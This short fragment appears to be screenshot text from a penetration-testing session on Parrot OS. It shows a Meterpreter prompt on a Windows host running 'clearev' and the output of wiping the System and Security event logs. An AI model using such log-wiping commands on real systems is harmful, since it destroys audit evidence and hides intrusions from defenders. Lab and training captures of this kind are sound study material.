 (Meterpreter 1)(C:\Windows\system32) > clearev
[*] Wiping 0 records from Application...
[*] Wiping 2 records from System...
[*] Wiping 3 records from Security...
(Meterpreter 1)(C:\Windows\system32) >
Menú [Check Gmail through o... Parrot Terminal